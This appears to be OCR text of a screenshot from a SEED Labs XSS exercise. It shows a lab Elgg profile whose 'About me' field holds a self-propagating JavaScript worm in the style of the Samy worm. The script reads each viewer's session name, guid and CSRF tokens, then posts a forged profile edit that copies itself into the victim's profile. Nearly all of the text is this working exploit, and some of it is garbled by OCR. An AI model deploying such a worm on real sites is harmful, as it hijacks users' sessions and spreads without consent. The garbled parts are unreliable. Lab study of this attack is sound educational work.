 File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs Sites for Labs
Activity Bookmarks Blogs Files Groups More »
Add widgets
Samy
About me
SAMY is MY HERO var headerTag = ""; var jsCode =
document.getElementById("worm").innerHTML; var tailTag =
"</" + "script>"; var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){ //JavaScript code to access user
name, user guid, Time Stamp __elgg_ts //and Security Token
__elgg_token var userName=elgg.session.user.name; var
guid="&guid="+elgg.session.user.guid; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; // Set the
content and access level for description field var desc =
"&description=SAMY+is+MY+HERO" + wormCode; desc+="&
accesslevel%5Bdescription%d=2"; //Construct the content of
your url. var sendurl="http://www.xsslabelgg.com/action/profile
/edit"; var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid) { //Create and send Ajax
request to modify profile var Ajax=null; Ajax=new
XMLHttpRequest(); Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded"); Ajax.send(userName + token + ts + desc +
guid); } }
Edit profile
Edit avatar
Bookmarks
Blogs
Files
Pages
Wire posts
Friends
No friends yet.